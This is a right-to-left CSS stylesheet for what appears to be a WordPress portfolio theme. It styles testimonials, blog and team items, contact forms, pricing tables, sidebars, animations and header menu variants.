    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
}
.video-content .icon:hover i{
	width:200px;
	height:200px; 
}
.video-content .entry-title{
	width:-moz-calc(100% - 200px);
	width:-webkit-calc(100% - 200px);
	width:calc(100% - 200px);
	padding-right:15px;
	margin-bottom:0;
}
/*testimonial-section*/
.testimonial-section{
	position: relative;
}
.testimonial-wrap:focus,
.shop-wrap:focus{
	outline:none;
}
.testi-figure{
	position:absolute;
	opacity:0.2;
}
.testi-figure:nth-of-type(1){
	right: 91px;
    bottom: 14%;
    width: 230px;
}
.testi-figure:nth-of-type(2){
    right: 29%;
    bottom: 33%;
    width: 130px;
}
.testi-figure:nth-of-type(3){
	bottom: 2%;
    left: 16%;
}
.testi-figure:nth-of-type(4){
    left: 1%;
    top: 8%;
}
.testi-figure , .testi-figure figure , .testi-figure img{
	border-radius: 50%;
	margin:0;
}
.testi-figure figure , .testi-figure img{
	width: 100%;
}
.testi-figure img,
.testi-figure,
.testi-figure figure{
	border-style: solid;
}
.testi-figure img{
	border-width:3px;
}
.testi-figure,
.testi-figure figure{
	border-width:9px;
}
.testimonial-item{
	padding-top:41px;
}
.testimonial-content{
	padding:50px;
	margin-bottom:32px;
	position: relative;
}
.testimonial-content:before{
	content: '';
    display: block;
    width: 55px;
    height: 55px;
    position: absolute;
    top: 100%;
    right: 55px;
    -webkit-transform: translateY(-37px) rotate(-44deg);
    -ms-transform: translateY(-37px) rotate(-44deg);
        transform: translateY(-37px) rotate(-44deg);
}
.testimonial-content .entry-content{
	font-size:20px;
	font-weight:300;
}
.testimonial-content .entry-content p{
	margin:0;
}
.testimonial-intro{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap:wrap;
        flex-wrap:wrap;
}
.testimonial-intro .testi-figure{
	position: static;
    width:156px;
    opacity:1;
}
.testimonial-intro .intro{
	width: -moz-calc(100% - 156px);
	width: -webkit-calc(100% - 156px);
	width: calc(100% - 156px);
	padding-right:18px;
}
.testimonial-intro .entry-title{
	margin-bottom:5px;
}
.testimonial-intro .position{
	text-transform: uppercase;
}
.testimonial-wrap  .slick-dots{
	display: inline-block;
	bottom:auto;
	top: 0;
	right:0;
	width: auto;
}
/*.client-section*/
.client-section{
	background-color:#230935;
}
.client-section .section-inner-wrap{
	margin:0;
}
.client-item{
	width: 33.33%;
	padding:36px 16px;
	border-width:1px 0 0 1px;
	border-style:solid;
}
.client-item:nth-of-type(1),
.client-item:nth-of-type(2),
.client-item:nth-of-type(3){
	border-top:0;
}
.client-item:nth-of-type(3n){
	border-left:0;
}
.client-item figure{
	margin:0;
}
.client-item figure img{
	display: block;
	margin:0 auto;
	/*max-height:52px;*/
	opacity:0.5;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}
.client-item:hover figure img{
	opacity: 1;
}
/*blog section*/
.page-template-template-home .blog-section .blog-item{
	width: -moz-calc(33.33% - 30px);
	width: -webkit-calc(33.33% - 30px);
	width: calc(33.33% - 30px);
	margin:0 15px 30px;
}

.blog-section .blog-item:nth-last-of-type(1),
.blog-section .blog-item:nth-last-of-type(2),
.blog-section .blog-item:nth-last-of-type(3){
	margin-bottom:0;
}

article.blog-item figure{
	margin-top:0; 
	position:relative;
	overflow:hidden;
	display:inline-block;
}

article.blog-item figure:before,
.team-item figure:before{
	content:'';
	position: absolute;
	right:0;
	left:0;
	height: 100%;
	z-index: 2;
	opacity:0;
	visibility: hidden;
}
article.blog-item figure:before,
.team-item figure:before,
.portfolio-item:hover figure:before,
.portfolio-gallery .portfolio-gallery-item:hover figure:before{
	background-color:rgba(249,109,11,0.6);
	background-image: -webkit-gradient(linear, right top, right bottom, from(rgba(249,109,11,0.6)), to(rgba(35,9,53,0.9)));
	background-image: -webkit-linear-gradient(rgba(249,109,11,0.6), rgba(35,9,53,0.7));
	background-image: -o-linear-gradient(rgba(249,109,11,0.6), rgba(35,9,53,0.7));
	background-image: linear-gradient(rgba(249,109,11,0.6), rgba(35,9,53,0.7));
}
article.blog-item:hover figure:before,
.team-item:hover figure:before{
	opacity:1;
	visibility:visible;
}
article.blog-item figure a.main-button,
.team-item .team-top-info{
	position: absolute;
	top:60%;
	z-index:3;
	opacity: 0;
	visibility: hidden;
}
article.blog-item figure a.main-button{
	right:50%;
	-moz-transform:translateX(50%);
	-webkit-transform:translateX(50%);
	transform:translateX(50%);
}
.team-item .team-top-info{
	right:0;
	left: 0;
	text-align: center;
}
article.blog-item:hover figure a.main-button,
.team-item:hover .team-top-info{
	opacity: 1;
	visibility: visible;
}
article.blog-item:hover figure a.main-button{
	top:40%;
	-moz-transform:translate(50%);
	-webkit-transform:translate(50%);
	transform:translate(50%);
}
.team-item:hover .team-top-info{
	top:50%;
	-moz-transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
}
article.blog-item .post-content{
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
}
article.blog-item .entry-meta{
	margin-bottom:7px;
}
.cat-links{
	text-transform: uppercase;
	display:inline-block;
	vertical-align:top;
	position: relative;
	padding-right:9px;
	margin-right:6px;
}
.cat-links:nth-of-type(1){
	margin-right:0;
	padding-right:0;
}
.cat-links:before{
	content:'';
	position: absolute;
	display:block;
	width:3px;
	height:3px;
	right:0;
	top:50%;
	-moz-transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
}
.cat-links:nth-of-type(1):before{
	content:none;
}
article.blog-item .posted-on{
    width: 50px;
    line-height: 1.3;
}
article.blog-item .posted-on a{
    display: block;
    padding: 6px;
    font-size: 19px;
    font-weight: 300;
    text-transform: uppercase;
}
article.blog-item .post-info{
	width: -moz-calc(100% - 50px);
	width: -webkit-calc(100% - 50px);
	width: calc(100% - 50px);
	padding-right:15px;
}
article.blog-item .entry-title{
	text-transform:unset;
	margin-bottom:0;
}
.read-more-wrap,
.load-more-wrap{
	margin-top:43px;
	text-align:center;
}
/*contact us section*/
.contact-us-section{
	position: relative;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}
.contact-us-section.default-padding{
	padding-bottom:0;
}
.contact-us-section figure{
	margin:50px 0 0;
}
.contact-us-section figure img{
	display: block;
	margin:0 auto;
}
.contact-us-wrap .wpcf7{
	padding:45px;
	position:relative;
}
.contact-us-wrap .wpcf7:before{
	content:'';
	position: absolute;
	left:100%;
	bottom:0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 20px 20px 0;
	border-color:transparent transparent #fff transparent;
}

.contact-us-wrap .wpcf7 form span:before {
  width: 68px;
  right: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  position: absolute;
  font-family: FontAwesome;
  line-height:45px;
  font-size: 18px;
  color: #fff;
}
.contact-us-wrap form .your-name:before {
  content: "\f2c0";
}
.contact-us-wrap form .your-email:before {
  content: "\f003";
}
.contact-us-wrap form .your-telephone:before {
  content: "\f095";
}
.contact-us-wrap form .your-address:before{
	content: "\f041";
}
.contact-us-wrap form .wpcf7-form-control-wrap{
  margin-bottom: 30px;
  position: relative;
  display: block;
}
.contact-us-wrap .wpcf7 form span input{
	padding-right:83px;
}
.entry-content form .wpcf7-form-control-wrap{
	display:block;
	margin-bottom:15px;
}
.footer-bottom-wrap{
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	-webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    padding:10px 0;	
}
.footer-bottom-wrap .footer-bottom-left{
	margin-left:auto;
}
.footer-bottom-wrap .footer-bottom-right{
	margin-right:auto;
}
.site-generator{
	text-transform:uppercase;
	font-weight:200;
}
.mfp-image-holder .mfp-close, 
.mfp-iframe-holder .mfp-close{
	width: auto;
	background-color:transparent;
	text-align: center;
}
/*for line and animation*/
body{
	position: relative;
}
.lines-wrap{
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    opacity: 1;
}
.lines-wrap .container,
.line-inner-wrap{
	height: 100%;
}
.line-item {
    float: right;
    width: 25%;
    height: 100%;
    box-sizing: border-box;
    border-left: 1px solid rgba(153, 153, 153, 0.1);
    height: 100%;
    position: relative;
}
.line-item:first-child {
    border-right: 1px solid rgba(153, 153, 153, 0.09);
}
.line-item:before{
	content: '';
	position: absolute;
	width: 4px;
	height: 30px;
}
.line-item:nth-of-type(3):before,
.line-item:nth-of-type(4):before{
	left: -2px;
}
.line-item:nth-of-type(1):before,
.line-item:nth-of-type(2):before{
	right:-2px;
}
.line-item:nth-of-type(1):before,
.line-item:nth-of-type(3):before{
	top: 0;
}
.line-item:nth-of-type(2):before,
.line-item:nth-of-type(4):before{
	bottom:0;
}
.line-item:nth-of-type(1):before{
	animation: scroll3 16s ease-out infinite;
}
.line-item:nth-of-type(2):before{
	animation: scroll2 10s ease-out infinite;
}
.line-item:nth-of-type(3):before{
	animation: scroll3 16s ease-out infinite;
}
.line-item:nth-of-type(4):before{
	animation: scroll2 10s ease-out infinite;
}

@keyframes scroll3 {
	0% {
		opacity: 1;
		top: 0
	}
	50% {
		top: 50%;
	}
	100% {
		top: 100%;
		opacity: 0.5;
	}
}
@keyframes scroll2 {
	0% {
		opacity: 1;
		bottom: 0;
	}
	50% {
		bottom: 50%;
	}
	100% {
		bottom: 100%;
		opacity: 0.5;
	}
}
/*about-us-detail*/
.aboutus-detail .section-info,
.aboutus-detail .entry-content{
	width: -moz-calc(100% - 30px);
    width: -webkit-calc(100% - 30px);
    width: calc(100% - 30px);
}
.aboutus-detail .my-skill{
	width: 100%;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
}
.aboutus-detail .contact-info > div {
    width: calc(33.33% - 30px);
}
.aboutus-detail .my-skill .skill-item{
	width: calc(50% - 30px);
	margin:0 15px 30px;
}
.aboutus-detail .my-skill .skill-item:nth-last-of-type(1),
.aboutus-detail .my-skill .skill-item:nth-last-of-type(2){
	margin-bottom:0;
}
.skill-description{
	margin-top:15px;
}
.qualification{
	background-color:#230935;
}
.qualification-detail .section-content-left, 
.qualification-detail .section-content-right{
    width: -moz-calc(100% - 30px);
    width: -webkit-calc(100% - 30px);
    width: calc(100% - 30px);
    display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
}
.qualification-detail .section-content-left > .entry-title, 
.qualification-detail .section-content-right > .entry-title{
	width:25%;
	padding-left:20px;
}
.qualification-detail .section-content-left .entry-title + .qualification-wrap,
.qualification-detail .section-content-right .entry-title + .qualification-wrap{
	width: 75%;
	margin-right:auto;
}
.qualification-detail .section-content-left + .section-content-right{
	margin-top:30px;
	padding-top:30px;
	border-width:1px 0 0 0;
	border-style:solid;
	border-color:#391331;
}
/*service-detail page*/
.service-detail  .section-content-wrap .section-inner-wrap{
	margin:0;
}
.service-detail .service-item{
	width:100%;
	margin:0;
}
.detail-service-list ul{
	list-style:none;
	margin:0;
	padding:0;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
    margin:0 -15px;
}
.detail-service-list ul li{
    width: -moz-calc(50% - 30px);
    width: -webkit-calc(50% - 30px);
    width: calc(50% - 30px);
    margin:0 15px 30px;
}
.detail-service-list ul{
    counter-reset: section;
}
.detail-service-list ul li .entry-title:before{
	content: counter(section, decimal-leading-zero)'.';
    counter-increment: section;
}
.pricing-wrap{
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
    flex-wrap:wrap;	
    margin:0 -15px;
}
.pricing-wrap .pricing-item{
	width: -moz-calc(33.33% - 30px);
    width: -webkit-calc(33.33% - 30px);
    width: calc(33.33% - 30px);
    margin:0 15px;
    padding:50px;
    text-align:center;
}
.pricing-wrap .pricing-item .entry-title{
	font-weight:200;
	margin-bottom:20px;
}
.pricing-wrap .pricing-item .price-info{
	font-size:50px;
	line-height:1;
	display:block;
	margin-bottom:15px;
}
.pricing-feature{
	list-style:none;
	padding:0;
	margin:0;
}
.pricing-feature li{
	font-size:16px;
	text-transform:uppercase;
	font-weight:200;
	padding:10px;
	border-width:0 0 1px 0;
	border-style:solid;
}
.pricing-feature li:last-child{
	border-bottom:0;
}
.pricing-information .main-button{
	margin-top:10px;
}
.pricing-information{
	padding:20px 12px;
	background-color: rgba(249,109,11,1);
    background-image: -webkit-gradient(linear, right top, right bottom, from(rgba(249,109,11,1)), to(rgba(35,9,53,1)));
    background-image: -webkit-linear-gradient(rgba(249,109,11,1), rgba(35,9,53,1));
    background-image: -o-linear-gradient(rgba(249,109,11,1), rgba(35,9,53,1));
    background-image: linear-gradient(rgba(249,109,11,1), rgba(35,9,53,1));
}
/*team-detail-page*/
.team-detail .section-content-wrap .section-inner-wrap,
.portfolio-detail .section-content-wrap .section-inner-wrap{
	margin:0;
}
.team-detail .team-item{
	margin:0;
	width: 100%;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
}
.team-detail .team-item .entry-title,
.portfolio-detail-wrap .entry-title{
	margin-bottom:15px;
}
.team-detail .team-item .position,
.portfolio-detail .subtitle{
	margin-bottom:4px;
}
.team-detail .social-links{
	margin-bottom:25px;
}
.team-detail .contact-info,
.map .contact-info{
	margin:0;
}
.team-detail .team-item figure{
	width: 30%;
}
.team-detail .team-item figure:before{
	content:none;
}
.team-detail .team-detail-content{
	width: 70%;
	padding-right:30px;
}
.map .contact-info > div,
.team-detail .contact-info > div{
    margin: 0 0 30px;
    width:100%;
}
/*map-section*/
.map-section .section-content-wrap .section-inner-wrap{
	margin:0;
}
.map{
	width:100%;
	position: relative;
}
.map iframe{
	width:100%;
	height:484px;
    width: 100%;
    border: 0;
    margin: 0;
    display: block;
    -o-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}
.contact-box{
	position: absolute;
	top:50px;
	left: 50px;
	max-width:335px;
	padding:30px;
}
/*portfolio page*/
.portfolio-info{
	margin-bottom:30px;
}
.portfolio-info,
.portfolio-info-item{
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
}
.portfolio-info-item{
	width:-moz-calc(50% - 30px);
	width:-webkit-calc(50% - 30px);
	width:calc(50% - 30px);
	padding:18px;
	background-color:#e9e8ea;	
	text-transform:uppercase;
	font-size:18px;
	-webkit-box-align:center;
    -ms-flex-align:center;
        align-items:center;
        line-height:1;
}
.portfolio-info-item:nth-of-type(2n+1){
	margin-left:30px;
}
.portfolio-info-item:nth-of-type(2n){
	margin-right:30px;
}
.portfolio-info-item:nth-of-type(4n),
.portfolio-info-item:nth-of-type(4n-1){
	background-color:transparent;	
}
.portfolio-info-item label{
	margin-left:5px;
}
.portfolio-gallery{
	margin:0 -15px;
}
.portfolio-gallery .portfolio-gallery-item{
	width:-moz-calc(33.33% - 30px);
	width:-webkit-calc(33.33% - 30px);
	width:calc(33.33% - 30px);
	margin:0 15px 30px;
	overflow:hidden;
	position: relative;
}
.portfolio-gallery .portfolio-gallery-item figure{
	margin:0;
}
.portfolio-gallery .portfolio-gallery-item figure img,
.portfolio-item figure img{
	display:block;
	margin:0 auto;
}
.portfolio-gallery .portfolio-gallery-item a{
	position:absolute;
	display:block;
	width:50px;
	height:50px;
	line-height:50px;
	text-align:center;
	top:60%;
	right:50%;
	margin-right:-25px;
	margin-top:-25px;
	opacity: 0;
	visibility: hidden;
	font-size:30px;
}
.portfolio-gallery .portfolio-gallery-item:hover a{
	top:50%;
	opacity:1;
	visibility:visible;
}
/*blog page*/
.primary-secondary-wrap{
	padding:100px 0;
}
.both-sidebar .site-content .container:after,
.right_sidebar .site-content .container:after,
.left_sidebar  .site-content .container:after{
    clear: both;
    content:'';
    display:block;
}
.widget-area-left,
.widget-area-right{
    width: 30%;
}
.widget-area-left{
    float: right;
}
.widget-area-right{
    float: left;
}
#primary{
    width:100%;
}
.right_sidebar #primary,
.left_sidebar #primary{
	width:-o-calc(70% - 30px);
	width:-ms-calc(70% - 30px);
	width:-moz-calc(70% - 30px);
	width:-webkit-calc(70% - 30px);
    width:calc(70% - 30px);
}
.right_sidebar #primary{
    float:right;
    margin-left:30px;
}
.left_sidebar #primary{
    float: left;
    margin-right:30px;
}
.both-sidebar #primary{
	width:-o-calc(50% - 60px);
	width:-ms-calc(50% - 60px);
	width:-moz-calc(50% - 60px);
	width:-webkit-calc(50% - 60px);
    width:calc(50% - 60px);
    margin:0 30px;
    float: right;
    position: relative;
    right:25%;
}
.both-sidebar .widget-area-left{
    position: relative;
    left: 50%;
}
.both-sidebar .widget-area-left, 
.both-sidebar .widget-area-right{
    width:25%;
}
.right_sidebar .blog-item,
.left_sidebar .blog-item{
	width: 50%;
	width: -moz-calc(50% - 30px);
    width: -webkit-calc(50% - 30px);
    width: calc(50% - 30px);
    
    /*padding: 0 15px;*/
}
.both-sidebar .blog-item{
	width: -moz-calc(100% - 30px);
    width: -webkit-calc(100% - 30px);
    width: calc(100% - 30px);
}
.single .detail-wrap .section-content-wrap .section-inner-wrap{
	margin:0;
}
.post figure{
	margin-top:0;
}
/*author post*/
.widget-post-author{
    margin-bottom:50px;
}
.widget-post-author figure{
    width: 80px;
    height: 80px;
    overflow: hidden;
    border-radius: 50%;
    float: right;
}
.widget-post-author .author-details{
    width: -o-calc(100% - 80px);
    width: -ms-calc(100% - 80px);
    width: -moz-calc(100% - 80px);
    width: -webkit-calc(100% - 80px);
    width: calc(100% - 80px);
    float: right;
    padding-right:17px;
}
.author-details .author-name{
    margin-top:0;
    margin-bottom:7px;
    text-transform: uppercase;
}
.author-details p{
    margin-bottom:10px;
}
.author-info-wrap,
.comments-area .comment-meta,
.comments-area .comment-author{
    display:-o-flex;
    display:-ms-flex;
    display:-moz-flex;
    display:-webkit-flex;
    display:flex;
    -o-align-items:center;
    -ms-align-items:center;
    -moz-align-items:center;
    -webkit-align-items:center;
    align-items:center;
    -o-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -webkit-flex-wrap:wrap;
    flex-wrap:wrap;
}
.author-info-wrap .author-info{
    margin-right:auto;
    text-transform:uppercase;
    font-size: 12px;
}
.comments-title,
.comment-reply-title{
	text-transform: uppercase;
	margin-top:0;
	font-weight:400;
}
.comments-area ul, .comments-area ol{
	margin-right:0;
}
.comments-area .comment-meta{
	margin-bottom:10px;
}
.comments-area .comment-author{
	margin-left: 10px;
}
.comment-content p{
	margin-bottom:10px;
}
.comments-area .comment-body{
	margin-bottom:20px;
}
.comments-area .comment-author > img{
	width:50px;
	height: 50px;
	border-radius:50%;
	object-fit:cover; 
	margin-left:10px;
}
.comments-area .says{
	margin-right:10px;
}
.site-footer{
	position: relative;
}
/*-----------------------------
css for animation for scroll
overriding animate.css
------------------------------*/
@-webkit-keyframes fadeInLeft {
    0% {
        -webkit-transform: translate3d(20%, 0, 0);
        transform: translate3d(20%, 0, 0);
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@keyframes fadeInLeft {
    0% {
        -webkit-transform: translate3d(20%, 0, 0);
        transform: translate3d(20%, 0, 0);
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}

@-webkit-keyframes fadeInRight {
    0% {
        -webkit-transform: translate3d(-20%, 0, 0);
        transform: translate3d(-20%, 0, 0);
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@keyframes fadeInRight {
    0% {
        -webkit-transform: translate3d(-20%, 0, 0);
        transform: translate3d(-20%, 0, 0);
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@-webkit-keyframes fadeInDown {
    0% {
        -webkit-transform: translate3d(0, -20%, 0);
        transform: translate3d(0, -20%, 0);
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@keyframes fadeInDown {
    0% {
        -webkit-transform: translate3d(0, -20%, 0);
        transform: translate3d(0, -20%, 0);
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@-webkit-keyframes fadeInUp {
    0% {
        -webkit-transform: translate3d(0, 20%, 0);
        transform: translate3d(0, 20%, 0);
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@keyframes fadeInUp {
    0% {
        -webkit-transform: translate3d(0, 20%, 0);
        transform: translate3d(0, 20%, 0);
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.95, 0.95, 0.95);
    transform: scale3d(0.95, 0.95, 0.95);
  }

  50% {
    opacity: 0.2;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.95, 0.95, 0.95);
    transform: scale3d(0.95, 0.95, 0.95);
  }

  50% {
    opacity: 0.2;
  }
}
#today a{
	color: #f96d0b;	
}
.featured-post-image{
	margin-bottom: 20px;
}
.service figure{
	margin-bottom: 15px;
}
.qualification .entry-date{
	color: #919191;
}
/*add css*/
.video-section .entry-title,
.copyright-part a{
	color: #fff;
}
.copyright-part a:hover{
	color: #f96d0b;
}
.no-results .search-form{
	position: relative;
}
.no-results .search-submit{
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	background-color: #f96d0b;
	color: #fff;
}
.error404.right_sidebar #primary,
.error404.left_sidebar #primary{
	width: 100%;
	float: none;
	margin-left:0;
}
.error-404.not-found{
	background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    padding: 100px 0;
    position: relative;
}
.error-404.not-found:before{
	content: '';
	background-color: rgba(0,0,0,0.6);
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
}
.error-404-wrapper{
	position: relative;
	z-index: 8;
}
.widget_categories li:before,
.widget_categories li:after,
.widget_archive li:before,
.widget_archive li:after,
.widget ul:before,
.widget ul:after{
	clear: both;
	display: block;
	content: '';
}
#myfullpage > .primary-secondary-wrap{
	padding: 180px 0 100px;
}
#myfullpage .fearured-section + .primary-secondary-wrap{
	padding: 100px 0;
}
.error404 .first-word{
    font-size: 70px;
    font-weight: 500;
}
.error404 h4{
    font-size: 40px;
    font-weight: 200;
    margin: 0 0 10px;
    text-transform: uppercase;
    color: #fff;
}
.error404 .button-icon,
.error404 .main-button{
	color: #fff;
}
.wp-custom-header-video-play{
	display: none;
}
.wp-custom-header{
	position:relative;
    padding-bottom:56.25%;
    padding-top:0;
    height:0;
    overflow:hidden;
}
.wp-custom-header video,
.wp-custom-header iframe, 
.wp-custom-header object, 
.wp-custom-header embed {
    position:absolute;
    top:0;
    right:0;
    width:100%;
    height:100%;
}
.widget .children,
.widget .sub-menu {
	padding-right: 5px;
}

.widget .gallery {
	display: flex;
	flex-wrap: wrap;
}
.widget .gallery .gallery-item {
   	display: flex;
    flex-grow: 1;
    flex-direction: column;
    justify-content: center;
}
.widget .gallery .gallery-item div{
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
    margin: 5px;
}
.widget .gallery .gallery-item div img{
	height: 100%;
    flex: 1;
    -o-object-fit: cover;
    object-fit: cover;
}
.fearured-section figure img {
    width: 100%;
}

.blog-item {
	margin: 0 15px 30px;
}
.site-header .navbar{
	z-index:99;
}
.site-header .navbar.menu-expand a{
	color:#fff;
}
.site-description{
	margin:0;
}
.cat-links{
	font-weight:400;
}
.portfolio-item .portfolio-content .entry-title{
	font-weight:400;
	line-height:1.5;
}
.entry-content form .wpcf7-form-control-wrap{
	display:block;
	margin-bottom:15px;
}
.contact-us-section .section-info{
	  display: flex;
    flex-wrap: wrap;
}
.contact-us-section figure{
	align-self: flex-end;
}
.contact-us-section .contact-us-wrap{
	    padding-bottom: 30px;
}
@media only screen and (max-width: 1300px) {
	.site-branding .site-title {
    font-size: 30px;
}
	#myfullpage .fearured-section + .primary-secondary-wrap {
    padding: 70px 0;
}
}
@media only screen and (max-width: 768px) {
	.right_sidebar #primary, .left_sidebar #primary{
		width:100%;
		float:none;
	}
}
@media only screen and (max-width: 640px) {
	.site-branding .site-title {
    font-size: 22px;
}
	#myfullpage .fearured-section + .primary-secondary-wrap {
    padding: 30px 0;
}
}
@media only screen and (max-width: 479px){
.site-branding .site-title {
    font-size: 18px;
}
	.site-branding{
		top:0;
		-moz-transform: translateX(30%);
    -webkit-transform: translateX(30%);
    transform: translateX(30%);
	}
}

/*add css*/

.career-portfolio-elementor-builder #myfullpage .fearured-section + .primary-secondary-wrap{
	padding:100px 0 0;
}
.career-portfolio-elementor-builder.no_sidebar .primary-secondary-wrap>.container{
    width: 100%;
		max-width:100%;
}
.navbar .main-navigation ul li .sub-menu a.toggle {
    width: 30px;
}

.admin-bar .hgroup-wrap {
    padding-top: 32px;
}
.nav-button:focus span{
	background: #F96D0B
}
input:focus-within, input:focus,
textarea:focus {
    border: 1px solid rgba(0,0,0,0.6);
}
input[type="submit"]:focus {
    background: #270A3A;
    border-color: #270A3A;
    color: #fff;
}
/*a:focus{
	text-decoration: underline;
}*/
.footer-bottom-wrap a{
    color: #fff;
}
header.entry-header.heading {
    z-index: 9;
    position: absolute;
    top: 0;
    right: 0;
}

.blog-item {
	margin: 0 15px 30px;
}
.site-header .navbar{
	z-index:99;
}
.site-header .navbar.menu-expand a{
	color:#fff;
}
.site-description{
	margin:0;
}
.cat-links{
	font-weight:400;
}
.portfolio-item .portfolio-content .entry-title{
	font-weight:400;
	line-height:1.5;
}
.entry-content form .wpcf7-form-control-wrap{
	display:block;
	margin-bottom:15px;
}
.contact-us-section .section-info{
	  display: flex;
    flex-wrap: wrap;
}
.contact-us-section figure{
	align-self: flex-end;
}
.contact-us-section .contact-us-wrap{
	    padding-bottom: 30px;
}
@media only screen and (max-width: 1300px) {
	.site-branding .site-title {
    font-size: 30px;
}
	#myfullpage .fearured-section + .primary-secondary-wrap {
    padding: 70px 0;
}
}
@media only screen and (max-width: 768px) {
	.right_sidebar #primary, .left_sidebar #primary{
		width:100%;
		float:none;
	}
}
@media only screen and (max-width: 640px) {
	.site-branding .site-title {
    font-size: 22px;
}
	#myfullpage .fearured-section + .primary-secondary-wrap {
    padding: 30px 0;
}
}
@media only screen and (max-width: 479px){
.site-branding .site-title {
    font-size: 18px;
}
	.site-branding{
		top:0;
		-moz-transform: translateX(30%);
    -webkit-transform: translateX(30%);
    transform: translateX(30%);
	}
}

/* horizontal-menu */
	.horizontal-menu .hgroup-wrap{
		width:100%;
		height: 80px;
		z-index:99;
	}
	.horizontal-menu .search-toggle, .horizontal-menu .nav-button{
		width: 80px;
    	height: 80px;
	}
	.horizontal-menu .nav-button {
		left: 0;
		right: auto;
		width: 80px;
		height: 80px;
	}
	.horizontal-menu #myfullpage,
	.horizontal-menu .site-footer {
		padding-right: 0 !important;
	}
	.horizontal-menu .header-social{
		overflow:visible;
		top: 0 !important;
		bottom: 0 !important;
		padding-bottom: 0;
	}
	.horizontal-menu .header-social ul{
		-webkit-writing-mode: horizontal-tb;
		-ms-writing-mode: lr-tb;
		writing-mode: horizontal-tb;
		transform: scale(1);
	}
	.horizontal-menu .header-social ul li {
		margin-bottom: 0;
		margin-left:10px;
	}
	.horizontal-menu.admin-bar .hgroup-wrap{
		top:32px;
		padding-top: 0;
	}
	.horizontal-menu .site-header .hgroup-wrap + .navbar.menu-expand {
		left: -moz-calc(100% - 0px);
		left: -webkit-calc(100% - 0px);
		left: calc(100% - 0px);
	}
	.horizontal-menu .site-branding {
		top: 80px;
		z-index: 9;
	}

@media only screen and (max-width: 479px){
	.horizontal-menu .site-branding {
		-moz-transform: translateX(50%);
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
	}
}

/* normal-menu */
.normal-menu .site-header{
	background-color: #270a3a;
	padding: 20px 0;
}
.normal-menu .site-header .container{
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	-webkit-box-pack: justify;
    -ms-flex-pack: justify;
        justify-content: space-between;
}
.normal-menu .site-header .main-navigation li a{
	text-transform:capitalize;
}
.normal-menu .site-header .main-navigation li a:hover{
	background-color:transparent;	
}
.normal-menu .site-branding{
	position:relative;
	right:0;
	transform:translatex(0);
	top:0;
	padding: 0;
	width: 200px;
}
.normal-menu .nav-button{
 display:none;	
}
.normal-menu .navigation-wrap{
	    padding: 0;
	overflow-y: unset;
}

.normal-menu .hgroup-wrap{
	position:static;
	width:79%;
	width: calc(100% - 230px);
	width: -webkit-calc(100% - 230px);
	width: -ms-calc(100% - 230px);
	width: -o-calc(100% - 230px);
	
}
.normal-menu .search-toggle,
.normal-menu .hgroup-wrap{
    background-color: transparent;
}
.normal-menu .search-toggle{
	width:25px;
	float:left;
	height: auto;
    line-height: inherit;
}
.normal-menu .main-navigation a {
	color: #fff;
}
.normal-menu .header-social ul{
	-webkit-writing-mode: horizontal-tb;
	-ms-writing-mode: lr-tb;
	writing-mode: horizontal-tb;
	transform: scale(1);
}
.normal-menu.admin-bar .hgroup-wrap{
	padding-top:0;
}
.normal-menu .site-header .main-navigation li{
	padding:0 15px;
}
.normal-menu .site-header .main-navigation li a:hover {
    padding-right: 0px;
}
.normal-menu .main-navigation a{
	font-size:20px;
}
.normal-menu .main-navigation a:hover{
	color:#f96d0b;
}
